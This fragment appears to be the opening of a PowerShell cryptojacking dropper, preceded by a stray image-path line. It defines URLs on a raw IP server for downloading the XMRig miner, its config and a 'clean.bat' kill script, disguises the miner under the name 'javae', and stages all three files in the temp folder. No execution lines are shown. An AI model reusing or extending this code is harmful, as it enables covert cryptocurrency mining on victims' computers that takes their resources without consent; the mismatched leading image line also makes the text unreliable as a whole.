 $ne = $MyInvocation.MyCommand.Path
$miner_url = "http://27.1.1.34:8080/docs/xmrig.exe"
$miner_name = "javae"
$miner_cfg_url = "http://27.1.1.34:8080/docs/s/config.json"
$miner_cfg_name = "config.json"
$killmodule_url = "http://27.1.1.34:8080/examples/clean.bat"
$killmodule_name = "clean.bat"
$miner_path = "$env:TMP\javae.exe"
$miner_cfg_path = "$env:TMP\config.json"
$killmodule_path = "$env:TMP\clean.bat"